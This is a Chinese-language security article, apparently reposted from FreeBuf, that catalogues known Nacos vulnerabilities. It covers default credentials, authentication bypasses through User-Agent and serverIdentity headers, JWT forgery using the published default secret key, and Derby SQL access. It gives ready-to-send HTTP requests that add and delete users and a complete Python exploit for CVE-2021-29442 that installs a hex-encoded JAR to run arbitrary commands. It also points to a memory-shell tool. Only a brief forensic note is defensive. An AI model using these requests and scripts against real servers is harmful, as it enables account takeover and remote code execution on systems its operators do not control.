文章介绍了Nacos的默认配置、信息收集方法及多个历史漏洞,包括默认口令、未授权访问、User-Agent绕过认证、JWT密钥问题、Derby SQL注入及远程代码执行等安全问题,并提供了漏洞利用示例和工具参考。 2025-12-26 01:53:19 Author: www.freebuf.com(查看原文) 阅读量:0 收藏
0x01 信息收集
1、nacos默认端口号为8848,路径为 http://IP:8848/nacos/
2、通过路径 /nacos/v1/console/server/state 可探测nacos版本
3、Nacos 2.4.0 版本后默认禁用了derby运维接口运维接口
0x02 历史漏洞
0-01 Nacos默认口令
nacos存在默认口令 nacos/nacos,可尝试使用该口令进行登录
0-02 Nacos未授权访问
可在未授权的情况下访问某些接口,例如查询用户、添加用户(这个漏洞整体和Nacos User-Agent权限绕过差不多,只不过所有的接口不需要User-Agent:Nacos-Server可以直接请求)
0-03 Nacos User-Agent权限绕过
漏洞描述:可以在请求数据包中添加 User-Agent:Nacos-Server字段来绕过权限认证,对某些接口进行访问,例如查询用户,添加用户。

直接访问查询用户列表接口 /nacos/v1/auth/users?pageNo=1&pageSize=100 提示403无权限:
添加 User-Agent:Nacos-Server字段后接口正常返回:
漏洞利用:
查看用户列表:
GET /nacos/v1/auth/users?search=accurate&pageNo=1&pageSize=99 HTTP/1.1
Host: IP:8848
Upgrade-Insecure-Requests: 1
User-Agent:Nacos-Server
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
添加用户:
POST /nacos/v1/auth/users?username=test&password=test HTTP/1.1
Host:IP:8848
User-Agent: Nacos-Server
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 28 Jul 2021 11:28:45 GMT
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
删除用户:
DELETE /nacos/v1/auth/users?username=test HTTP/1.1
Host:192.168.20.89:8848
User-Agent: Nacos-Server
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 28 Jul 2021 11:28:45 GMT
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
0-03 JWT默认密钥
漏洞描述:nacos成功登录后会返回accessToken用于后续的访问认证,而这个accessToken是通过用户名与secret.key生成的,在Nacos<=2.2.0版本中这个secret.key是一个固定的默认值,而一般情况下nacos会存在一个默认用户名称nacos,也就是说我们可以自己生成一个accessToken去认证访问nacos。
默认secret.key:
SecretKey012345678901234567890123456789012345678901234567890123456789
nacos通过 Authorization: 去进行认证:
利用默认secret.key生成nacos用户的认证accessToken:

1、先生成一个时间戳,需要比当前时间晚
https://tool.lu/timestamp/
2、生成jwt
https://jwt.io/

{
"alg": "HS256"
}
{
"sub": "nacos",
"exp": 1753256903 #替换时间戳
}
3、通过生成的jwt访问nacos

测试poc:

POST /nacos/v1/auth/users/login?accessToken=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MzQ4MTM1NzA1NX0.92Mo2gkDFuPnUaD2v63SQl1IWtObfBxDTWgIhqvteM8 HTTP/1.1
Host: 172.16.81.21:8848
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; rv 11.0) like Gecko
Accept: */*
Accept-Encoding: gzip,deflate
Accept-Language: zh-cn,en-us;q=0.7,en;q=0.3
Content-Length: 21
Content-Type: application/x-www-form-urlencoded
username=1&password=1
0-04 Nacos Derby SQL注入
**漏洞说明:**当nacos使用内置Derby数据库时,会有一个运维接口 /nacos/v1/cs/ops/derby 可执行sql语句,在较早的版本这个接口是不需要认证就能使用的,后期添加了权限认证,目前的版本这个接口默认是禁用的。
漏洞利用:

GET /nacos/v1/cs/ops/derby?sql=select+*+from+users HTTP/1.1
Host: IP:8848
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
User-Agent: Requests 5.0.3, Java 1.8.0_301
Accept-Encoding: gzip, deflate
Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTc1MzE5MjMxN30.GzLgU8U_ftehf5cpGWZPXbPmVjqb1rDXsL-4xvgfcmg
Cache-Control: no-cache
Pragma: no-cache
0-05 /nacos/v1/cs/ops/data/removal 远程代码执行漏洞
**漏洞说明:**这个漏洞需要于Nacos Derby SQL注入结合使用,也就是说需要同时用到 /nacos/v1/cs/ops/data/removal 和 /nacos/v1/cs/ops/derby 两个接口
漏洞利用:

简单命令执行可以使用下面的脚本:
import random
import sys
import requests
from urllib.parse import urljoin
import argparse
def exploit(target, command):
removal_url = urljoin(target, '/nacos/v1/cs/ops/data/removal')
derby_url = urljoin(target, '/nacos/v1/cs/ops/derby')
hex_jar = '504b03040a000008000033b9f058000000000000000000000000090000004d4554412d494e462f504b030414000008080033b9f058fcfe28795000000051000000140000004d4554412d494e462f4d414e49464553542e4d46f34dcccb4c4b2d2ed10d4b2d2acecccfb35230d433e0e5722e4a4d2c494dd175aab452f04d2c4bcd53f0720c5208c8294dcfcc5330d63306a9712acdcc49d1f54ac9d60d2e484d066a34e4e5e2e50200504b03040a0000080000cfaaef5800000000000000000000000004000000636f6d2f504b03040a000008000097b0f0580000000000000000000000000c000000636f6d2f747267616e64612f504b03040a000008000033b9f0580000000000000000000000000f0000004d4554412d494e462f6d6176656e2f504b03040a000008000033b9f0580000000000000000000000001b0000004d4554412d494e462f6d6176656e2f636f6d2e747267616e64612f504b03040a000008000033b9f058000000000000000000000000230000004d4554412d494e462f6d6176656e2f636f6d2e747267616e64612f726567656f72672f504b030414000008080033b9f0589475fc2c7b040000720800000a000000457865632e636c6173738d555b535b5514fe4e48b20f87700b0448e90d6bdb700958b55a435b2d6d6ab1e162a060506b4f4e4ee04048e2c909975ab53ae38ce33ff0c5195fe4b5be848eccf8d8077f8ccf3e15bf7d02210c716c26b3f75e6b7dfb5b6bafb5d7d97fbdfce34f006fe37b0daf6352e0230d1e4caab8af22a1610ad32a6634dcc1ac8a8f3524312787790d713c1058d0d08a45814f34b423258725b9fd5381cf043ed7d02d191f6ae8c1171abaf0486a7429ea02690143c369e92b2367531ab37295951c598165811505feeb56de726e2a688a0c2e28f0de2e644c05ed092b6f4e97d7d3a63dafa773d404130543cf2de8b625e503a5d759b14ae448c4b74c639cb2c959c1a5486255dfd0c7727a7e796cceb1adfcf2f8e049950261ace876c974247d03b3bf509ad6d7e947292ae8aa43ccda05c32c950869caca0042559b55189bcc17cb0e094c7d5d5aad92ada0bf913569ea19d326c69326a4af06992867b3a66d666a766f8ea9602c9bb6e59884f6d4a0d538175dbd3c4c91a20b390a6756aa6a08c5acd9dc63c4b70cb3e85885bc0cd558cfc860b2b560ea72510d8aa8d6394737d6a6f4a25b00014b6055604d81365728db8679d792656996e5189524015cc425c6dc985081afec64a3d7187ba1349a67aa057201ac234acda295cf14364b01e4516078cbe9358162005fc20e6004d43b282b08ff676aa5eb8d43d727122bad9b016c613b80c7f88ae56d901605dd8d727d083e9e5fc9f82480aff14d00dfca43d7409333758cbd275361e53292d41f4f2667923119cfd300bec3366b1f77ef73c7d19e99f4aa6938c754551a059d27ee677d0c47e939be79bbe49854b52c9b0e77154ddba15fade4e8b6535ab41c7668a851372d1df3972ce71d4b368a469a9a108ad437dd819a97e8f2ffb4e75177b591ee58e4bd8794275a6d28d2d0d0c013bf325d47e0833e935a953b3209b7dbba230dbf177ebd5834f3ec939157fac2d4daa6cedf41334a7fed6ec3ba1d356feb06ddf6451a76ae04fb8c5ca14448f4153dbb978aae55a75055610017f806c89f078aec4b8e97298d715638fb8676a1fcee9a231cfdae52c520c7401580210c736e66ff45ab9b3d7e782903bfedc193da455322e89d0afa9ec33f1d7d81f6685054a0fe0c7fb079ea39b4a10a5a62deb0b78240ccb787d654d837b28bb6987f0feda9b07f171d31a1c4d4303775a662ea0bb40e87d50a828b3bfb7fefe0d6d41ebae92334bd879e547417bd31ef8824eb8b5610968b533bf049e2d3449d099eade01c2de7395530f06cb882d79ef16c2a1ec1e06bf5043fe047f4a3c93ded125f2da085d6568e6de8e46377161d4c5a90a7eec215be5e3710c23de2eea3170be823cf45329d42862c393e6c1b3843d673788af3e41ec04f4cf7af4cb3cce063e6b0050f30ca747bc83e8337b86a22f73be47e9359bc42f92dbed43efab980abd4fbe9ad0fefe21a047d86f01e112a3d5d450ce3dcbbc16a5c27dacb086ee026de27332b810f889395fb05b730c13adda6f410e22506043c0277f8df6750cdeef240211017b82bd02ad04e11d8e781ab36924e0874edf334bec32d5d02dd82a95004fa957fe4021fba37e7debf504b030414000008080058aaef5840b75f2d53010000eb0200002a0000004d4554412d494e462f6d6176656e2f636f6d2e747267616e64612f726567656f72672f706f6d2e786d6c8d91cd6ec2301084ef3c45947bec507a40c8b5d443ab56828204ad7a35f636982676643b84be7d6d879fe440d55b76f6db9df186d446ef81bbe45895ca3ea43be7ea19c6153b8042ac667c07489b02af960b7c8f7294a71d393b5a79a1dbb645ed247277793ec69f8bf9da0f562c93ca3aa638a4a324f113331be5b9e6cc49adfe6197dc228e5674621639e4eb947a17526901e50718eb0d68ec113cd046812a8c6eea5741b9ae9033055382117c1603c08c935f8c3b5f1a28c05b12dcd30272382d1ca33c5bbf3daed62fcb0dc16735103eee372ba42ae89e1982af65cca05805d7e5b10a72634a7ae3d50487661cf6ffad069f076c18ea84f023d1b691a540563786c393e25a04bff7cd7336f501fe62c256dc5f1b04013528018a5f8d2ed24f27f4aeb96f9474833bc676ef6e276278c9089def364153341e9c31b62df7c1a803eba7bbef2e0d1ec6e9d531f1e5cd74f40b504b0304140000080800ca82f0586a0b6b6f3c0000003c000000310000004d4554412d494e462f6d6176656e2f636f6d2e747267616e64612f726567656f72672f706f6d2e70726f706572746965734b2c2ac94c4b4c2ef14cb12d4a4d4fcd2f4ae74a2fca2f2d00f293f373f54a8ad213f35212b9ca528b8a33f3f36c0df50c7483fd1c03823dfc43b800504b010214030a000008000033b9f058000000000000000000000000090000000000000000001000ed41000000004d4554412d494e462f504b0102140314000008080033b9f058fcfe28795000000051000000140000000000000000000000a481270000004d4554412d494e462f4d414e49464553542e4d46504b010214030a0000080000cfaaef58000000000000000000000000040000000000000000001000ed41a9000000636f6d2f504b010214030a000008000097b0f0580000000000000000000000000c0000000000000000001000ed41cb000000636f6d2f747267616e64612f504b010214030a000008000033b9f0580000000000000000000000000f0000000000000000001000ed41f50000004d4554412d494e462f6d6176656e2f504b010214030a000008000033b9f0580000000000000000000000001b0000000000000000001000ed41220100004d4554412d494e462f6d6176656e2f636f6d2e747267616e64612f504b010214030a000008000033b9f058000000000000000000000000230000000000000000001000ed415b0100004d4554412d494e462f6d6176656e2f636f6d2e747267616e64612f726567656f72672f504b0102140314000008080033b9f0589475fc2c7b040000720800000a0000000000000000000000a4819c010000457865632e636c617373504b0102140314000008080058aaef5840b75f2d53010000eb0200002a0000000000000000000000a4813f0600004d4554412d494e462f6d6176656e2f636f6d2e747267616e64612f726567656f72672f706f6d2e786d6c504b01021403140000080800ca82f0586a0b6b6f3c0000003c000000310000000000000000000000a481da0700004d4554412d494e462f6d6176656e2f636f6d2e747267616e64612f726567656f72672f706f6d2e70726f70657274696573504b0506000000000a000a00ab020000650800000000'
headers = {
"User-Agent": "Nacos-Server"
}
for i in range(0, sys.maxsize):
id = ''.join(random.sample('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ', 8))
post_sql = f"""
CALL SYSCS_UTIL.SYSCS_EXPORT_QUERY_LOBS_TO_EXTFILE('values cast(X''{hex_jar}'' as blob)', '/tmp/{id}', ',', '"', 'UTF-8', '/tmp/{id}.jar')
CALL sqlj.install_jar('/tmp/{id}.jar', 'NACOS.{id}', 0)
CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath', 'NACOS.{id}')
CREATE FUNCTION S_EXAMPLE_{id}( PARAM VARCHAR(2000)) RETURNS VARCHAR(2000) PARAMETER STYLE JAVA NO SQL LANGUAGE JAVA EXTERNAL NAME 'Exec.exec'
"""
get_sql = f"SELECT * FROM (SELECT COUNT(*) AS b, S_EXAMPLE_{id}('{command}') AS a FROM config_info) tmp"
files = {'file': post_sql}
post_resp = requests.post(url=removal_url, files=files, headers=headers)
post_json = post_resp.json()
if post_json.get('message', None) is None and post_json.get('data', None) is not None:
print(post_resp.text)
get_resp = requests.get(url=derby_url, params={'sql': get_sql})
print(get_resp.text)
break
def main():
parser = argparse.ArgumentParser(description='Exploit script for Nacos CVE-2021-29442')
parser.add_argument('-t', '--target', required=True, help='Target URL')
parser.add_argument('-c', '--command', required=True, help='Command to execute')
args = parser.parse_args()
exploit(args.target, args.command)
if __name__ == '__main__':
main()

写入内存马直接使用工具:

溯源分析:
调用/nacos/v1/cs/ops/data/removal上次文件的时候存在条件竞争,利用工具的时候,调用这个接口进行了多次文件上传:

大部分接口都是报的500:

有一个是200OK:

0-06 Nacos serverIdentity 权限绕过
漏洞说明:Nacos平台在Header中添加serverIdentity: security可以直接绕过身份验证查看用户列表。
漏洞利用:
在无serverIdentity: security头时提示403:

添加serverIdentity: security头时接口可访问:
工具利用
NacosExploit: Nacos 综合利用工具:https://github.com/h0ny/NacosExploit
参考文章
https://mp.weixin.qq.com/s/tWghDC3U4d2_B9MAtOyhOg
https://mp.weixin.qq.com/s/bhIkpQaM_qOKu0s7OgiB2Q?scene=1&click_id=5
https://mp.weixin.qq.com/s/cdyNMetEe_IyTal8kQnohA
https://nacos.io/blog/announcement-derby-ops-api/?source=news_announcement/
如有侵权请联系:admin#unsafe.sh